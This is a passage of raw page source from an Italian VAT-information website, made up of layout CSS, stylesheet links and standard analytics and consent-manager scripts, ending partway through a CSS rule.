.gb-grid-column{box-sizing:border-box;padding-left:80px;padding-bottom:20px;}.gb-grid-wrapper-203d576d{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-203d576d > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-19636ac4{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-19636ac4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-64a2a439{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;}.gb-grid-wrapper-64a2a439 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-b80850f4{display:flex;flex-wrap:wrap;align-items:center;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1006e0bd{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-1006e0bd > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-29ef9689{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-29ef9689 > .gb-grid-column{box-sizing:border-box;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-f2edd34d > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f2edd34d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9fd0a177{z-index:0;background-color:#242e3a0d;}.gb-container-d56ad650{max-width:1240px;z-index:0;position:relative;padding:60px 20px 10px;margin-right:auto;margin-bottom:40px;margin-left:auto;}.gb-container-579e5b87{font-size:18px;font-weight:300;margin-bottom:-10px;}.gb-container-579e5b87 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:55%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-579e5b87 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c{margin-bottom:0px;border-bottom:0px solid #e0e0e0;}.gb-container-4409bb2c > .gb-inside-container{padding:5px 0 10px 1px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-4409bb2c > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-92af4481 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-92af4481 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-1cc4855f{flex-direction:row;}.gb-container-2801523a{display:flex;flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:75%;}.gb-container-16561234 > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-16561234 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-59ff9643{min-height:350px;text-align:right;margin-top:0px;margin-bottom:15px;border-radius:0;}.gb-container-59ff9643 > .gb-inside-container{padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:45%;flex-grow:0;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:flex-start;display:flex;flex-direction:column;height:100%;}.gb-container-4c8dc290{font-size:14px;margin-bottom:0px;background-color:#242e3a;color:#ffffff;}.gb-container-4c8dc290 a{color:#ffffff;}.gb-container-e1486458{max-width:1240px;padding-top:60px;padding-right:40px;padding-left:40px;margin-right:auto;margin-left:auto;}.gb-container-6b67f909 > .gb-inside-container{padding-right:10px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-6b67f909 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0c3b9dcd{display:flex;align-items:flex-start;column-gap:0.7em;}.gb-container-5e36a7a2{text-align:left;}.gb-container-5e36a7a2 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:22%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-74ec2a76{text-align:left;}.gb-container-74ec2a76 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:22%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-18399046{text-align:left;}.gb-container-18399046 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-18399046{width:22%;}.gb-grid-wrapper > .gb-grid-column-18399046 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-199e4f84{padding-right:10px;padding-left:10px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-16112407{width:75%;}.gb-grid-wrapper > .gb-grid-column-16112407 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-01d5037f{height:100%;font-size:16px;font-weight:bold;color:#ffffff;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:25%;flex-grow:0;flex-shrink:1;}.gb-container-9300c7ff{margin-bottom:40px;}.gb-container-9300c7ff > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-9300c7ff > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9814adad{max-width:830px;margin-left:10px;}.gb-container-c7d75790{max-width:830px;font-size:16px;padding-right:25px;padding-bottom:25px;margin-bottom:60px;margin-left:10px;border-radius:5px;box-shadow: 1px 1px 9px 0 #dddddd85;}.gb-container-aaff0635{height:100%;margin-left:15px;}.gb-container-ae8f982f{margin-left:10px;}.gb-grid-wrapper > .gb-grid-column-ae8f982f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0f1c85b4{margin-top:20px;margin-left:20px;}.gb-container-fb0e1861 > .gb-inside-container{padding:60px 30px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-fb0e1861 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e6fcfd6f{margin-top:60px;background-color:#e8ebf0;}.gb-container-e6fcfd6f > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e6fcfd6f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cfc8e94f{border-radius:5px;background-color:#e8ebf0;}.gb-container-cfc8e94f > .gb-inside-container{padding:60px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-cfc8e94f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-25086cbc > .gb-inside-container{padding-right:20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:55%;}.gb-grid-wrapper > .gb-grid-column-25086cbc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:45%;}.gb-grid-wrapper > .gb-grid-column-a9061fad > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7f6f5683{margin-right:10px;margin-bottom:0px;border-top:1px solid #ebecef;border-right-width:0px;border-right-style:solid;border-bottom:1px solid #ebecef;border-left-width:0px;border-left-style:solid;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:20px;padding-bottom:20px;padding-left:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7f6f5683 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7dd7f1da{margin-top:20px;border-radius:0;background-color:var(--contrast);}.gb-container-7dd7f1da > .gb-inside-container{padding:25px 20px 20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7dd7f1da > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-180a4b3b > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-180a4b3b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5bf06e34 > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-5bf06e34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-ab0d88e9{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-ab0d88e9 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-ab0d88e9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5a04d022{margin-top:30px;margin-bottom:30px;}.gb-container-a8e2a965{display:flex;align-items:flex-start;padding-bottom:20px;border-bottom:1px solid var(--accent);}.gb-grid-wrapper > .gb-grid-column-a8e2a965{width:100%;}.gb-container-bbebf031{max-width:60%;padding-right:5px;padding-left:0px;}.gb-container-e8d9737a{max-width:40%;border-radius:5px;}.gb-container-d4070894{max-width:670px;background-color:var(--base-2);}.gb-container-c0b5fe68{max-width:670px;padding:20px;margin-right:auto;margin-left:0px;}.gb-container-efce99b9{margin-top:20px;margin-bottom:20px;}.gb-container-f9696433{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-f9696433 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f9696433 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c927899a{max-width:1180px;text-align:center;margin:-20px auto 20px;}.gb-container-5c04b378{position:relative;overflow-x:hidden;overflow-y:hidden;margin-top:140px;margin-bottom:140px;border-radius:30px;background-color:rgba(239, 217, 226, 0.54);}.gb-container-5c04b378:before{content:"";background-image:url(https://www.partitaiva.it/wp-content/uploads/2024/06/imgUi_mobile_fr@1x-500x377.webp);background-repeat:no-repeat;background-position:bottom left;background-size:450px;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;border-radius:30px;pointer-events:none;}.gb-container-5c04b378.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-5c04b378.gb-no-dynamic-bg:before{background-image:none;}.gb-container-dfcdaf7d{width:100%;height:100%;padding-top:40px;padding-right:60px;padding-left:60px;margin-right:10px;}.gb-container-c0c96016{display:flex;flex-direction:column;align-items:center;margin-right:auto;margin-left:auto;}.gb-container-1affe92f{margin-bottom:60px;}.gb-container-77b7215c{display:flex;justify-content:center;padding-bottom:40px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-b68ac6d3{justify-content:flex-end;margin-left:1em;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-879206a3{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;text-align:center;padding:5px 20px;border-radius:5px;border:2px solid #ffffff;background-color:rgba(255, 255, 255, 0);color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-879206a3:hover, .gb-button-wrapper a.gb-button-879206a3:active, .gb-button-wrapper a.gb-button-879206a3:focus{background-color:rgba(255, 255, 255, 0.23);color:#ffffff;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon{line-height:0;padding-right:0em;padding-left:1em;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-39f0cac0{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-39f0cac0 .gb-icon{line-height:0;}a.gb-button-39f0cac0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-253b2c76{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-253b2c76 .gb-icon{line-height:0;}a.gb-button-253b2c76 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-87bacd8b{display:inline-flex;align-items:center;column-gap:0.5em;padding:8px 20px;border-radius:40px;background-color:#e64271;color:#ffffff;text-decoration:none;}a.gb-button-87bacd8b:hover, a.gb-button-87bacd8b:active, a.gb-button-87bacd8b:focus{background-color:#f05f88;color:#ffffff;}a.gb-button-87bacd8b .gb-icon{line-height:0;}a.gb-button-87bacd8b .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-image-b400012b{object-fit:cover;vertical-align:middle;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-59ff9643{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-5e36a7a2{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-74ec2a76{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-18399046{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-01d5037f{padding-bottom:0;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 1024px) {h1.gb-headline-55b4b99f{font-size:26px;}.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{padding-bottom:0px;}.gb-container-579e5b87{font-size:16px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:50%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:50%;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-right:20px;padding-left:20px;}.gb-container-7dd7f1da > .gb-inside-container{padding:30px 20px;}.gb-container-dfcdaf7d{width:100%;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 767px) {p.gb-headline-b1b07ffe{font-size:12px;}p.gb-headline-b9241df6{font-size:12px;}h1.gb-headline-55b4b99f{font-size:30px;line-height:1.2em;padding-top:20px;}p.gb-headline-ee8f90ab{font-size:13px;}p.gb-headline-793ff379{font-size:16px;margin-left:0px;}p.gb-headline-b04a601f{font-size:14px;margin-left:0px;}p.gb-headline-f48d49ee{font-size:16px;line-height:1.4rem;text-align:center;padding-right:20px;padding-left:20px;}p.gb-headline-5968c280{font-size:26px;text-align:center;padding-right:20px;padding-left:20px;}.gb-grid-wrapper-b80850f4{row-gap:15px;align-items:center;margin-left:0;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{padding-left:0px;}.gb-container-d56ad650{padding:10px 15px 0;}.gb-container-579e5b87{font-size:16px;margin-bottom:0px;}.gb-container-579e5b87 > .gb-inside-container{padding-top:0px;padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:100%;}.gb-container-4409bb2c > .gb-inside-container{padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:100%;}.gb-container-59ff9643{text-align:left;margin-top:-10px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:100%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-top:20px;padding-right:15px;padding-left:15px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:100%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:100%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:100%;}.gb-grid-wrapper > .gb-grid-column-18399046{width:100%;}.gb-container-199e4f84{display:none !important;}.gb-grid-wrapper > .gb-grid-column-16112407{width:100%;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:100%;}.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-grid-wrapper > .gb-grid-column-aaff0635{width:20%;}.gb-grid-wrapper > .gb-grid-column-ae8f982f{width:60%;}.gb-container-fb0e1861 > .gb-inside-container{padding-right:15px;padding-left:15px;}.gb-container-cfc8e94f > .gb-inside-container{padding:40px 20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:100%;}.gb-container-7f6f5683{margin-bottom:20px;margin-left:5px;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:5px;padding-bottom:5px;}.gb-container-7dd7f1da{display:none !important;}.gb-container-ab0d88e9{margin-right:auto;margin-left:auto;}.gb-container-5a04d022{margin-right:auto;margin-left:auto;}.gb-container-c927899a{display:none !important;}.gb-container-5c04b378{padding-top:20px;padding-bottom:20px;margin-top:80px;margin-bottom:80px;}.gb-container-dfcdaf7d{width:100%;padding-top:10px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}.gb-container-1affe92f{display:flex;flex-direction:column;}.gb-grid-wrapper > div.gb-grid-column-1affe92f{padding-bottom:0;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.0' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#ffffff;}.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:var(--contrast);}.secondary-navigation .secondary-menu-bar-items{color:var(--contrast);}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:var(--contrast);}.widget-area .secondary-navigation{margin-bottom:60px;}.secondary-navigation ul ul{background-color:var(--contrast);top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:var(--contrast);background-color:#ffffff;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: var(--contrast);}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--global-color-9);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--global-color-9);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:100;text-transform:initial;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.partitaiva.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.partitaiva.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partitaiva.it/wp-json/wp/v2/posts/12237" /><link rel='shortlink' href='https://www.partitaiva.it/?p=12237' />
		<style>
		/* Inserisci qui eventuali stili necessari per i dropdown */
		</style>
		<link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC2BSD3');</script>
<!-- End Google Tag Manager -->

<script>
function uet_report_conversion() {
     window.uetq = window.uetq || [];
     window.uetq.push('event', 'click', {"event_label":"iva","event_category":"partita"});
}
</script>
<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script>
<meta name='impact-site-verification' value='cf8bdde4-6d9b-444e-b8a4-518fce036362'>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o8rd5itb1r");
</script>
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-270x270.png" />
		<style id="wp-custom-css">
			/** BADGE **/

.google-auto-placed {
	display:none;
}

.grecaptcha-badge {
	display:none!important;
}

.error404 .inside-article {
    max-width: 1200px;
    margin: 30px auto;
    padding: 0 20px;
}

/** ADS **/

.lx_home_button {
    display: none;
}

/** NEWSLETTER **/

 .formfull:  min-width: 290px;

.sidebar .wpforms-layout-column.wpforms-layout-column-67 {
    width: 100% !important;
}

/** LANDING **/

.gb-container-8b462663 .gb-headline .gb-icon {
	padding: 10px;
	background: #e9f0f7;
	border-radius:30px;
	color: #2080f1;
}

.gb-container-8b462663 .gb-headline.verde span.gb-icon {
	padding: 10px;
	background: #c6ecd2;
	border-radius:30px;
	color: #3f9c5c;
}

.gb-container-8b462663 .gb-headline.rosa span.gb-icon {
	padding: 10px;
	background: #f9e9de;
	border-radius:30px;
	color: #f9e9de;
}


.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label {
	  margin-right: 12px;
    font-weight: 600;
    font-size: 16px;
}

.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {

.gb-container-5c04b378:before {
	background-image: none;
}
}

/** COMMENTS **/

.single #comments {
	max-width: 850px;
}

.comment-meta .avatar {
	  width: 40px;
		padding-top: 5px;
}

.comment-content {
	padding: 10px;
	margin-top: 0;
}

.comment-body {
	padding-top: 10px;
}

.comment-content p {
	font-size: 16px;
}

.comment-content p::first-letter {
    text-transform: uppercase;
}

.site-main .comments-area .comment .children {
	margin-top: 30px!important;
}

.reply {
    display: inline-block;
    margin-top: 10px;
}

.reply .comment-reply-link {
    display: block;
    border: 2px solid #d9d9d9;
    width: 100%;
    height: 100%;
    padding: 3px 20px;
    background-color: #fff;
    color: #1b2d4a;
    text-align: center;
    border-radius: 50px;
    text-decoration: none;
    font-weight: bold;
}

.reply .comment-reply-link:hover {
    background-color: #f3f3f3;
    color: #1b2d4a;
}

.reply .comment-reply-link:focus {
    outline: none;
    box-shadow: 0 0 3px #005f8a;
}

/** LEFT SIDEBAR **/

.left-sidebar .entry-header-fullwidth {
    width: 100%;
}

.left-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.left-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}


.no-sidebar.single .site-content .tag-ppc .inside-article {
	max-width: 1100px;
}

.left-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.left-sidebar .sidebar {
width: 350px;
}

.left-sidebar .site-content .content-area {
	
	width: 100%;
}

/** CONTAINER **/

.category-calcolatori .entry-content {
	margin-left: 40px;
	margin-top: 10px;
}

.grid-container {
	max-width: none;
}

.search-results .site {
	width: 1180px;
	margin: 40px auto;
}

.author .site, .archive .site {
	width: 1240px;
	margin: 20px auto;
}

.author .site .sidebar {
	margin-top: 100px;
}

.site-main .comments-area {
	padding: 1rem;
}

.site-main .comments-area .comment-metadata {
	font-size: 13px;
}

.site-main .comments-area .comment .children {
    padding-left: 30px;
    margin-top: -30px;
    border-left: 5px solid;
    border-image: linear-gradient(to bottom, rgb(151, 197, 237) 0%, rgb(255, 255, 255) 100%) 1 100%;
}

.site-main .comments-area .comment-content {
	border:none;
}

.site-main .entry-content .wp-block-group ul, .site-main .entry-content .wp-block-group ol {
	padding-left: 20px;
}

.right-sidebar .custom-button:hover {
        background-color: #0056b3;
    }

.right-sidebar .entry-header-fullwidth {
    width: 100%;
}

.right-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.right-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}

.right-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.right-sidebar .sidebar {
width: 350px;
}

.right-sidebar .site-content .content-area {
	
	width: 100%;
}

.single #comments {
	margin-top: 60px;
	padding: 10px;
}

@media (max-width: 768px) {
	.single .site-content {
		padding: 0!important;
	}
	.single .inside-article {
		padding: 0 0 0px 20px;
	}
	
	.single .gb-container .gb-container-7f6f5683 {
		margin-bottom: 20px;
	}
	
    .single .inside-article {
        padding: 0 0 0px 0px;
    }
	
	.entry-content {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.search-results .site {
	max-width: 768px;
	margin: 40px auto;
		width: auto;
}

		.single .tag-ppc .inside-article {
		padding: 0 20px 0 20px;
	}

	.archive .site {
	width: auto;
	margin: 0px auto;
}
	.category-calcolatori .entry-content {
    margin-left: 0;
    margin-top: 10px;
}
}
	
/* SINGLE */

.single .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.single .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

.single-post .tag-ppc .wp-block-post-featured-image img {
	min-height: auto;
}

@media (min-width: 768px) {
.single .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.single .site-content .comments-area {
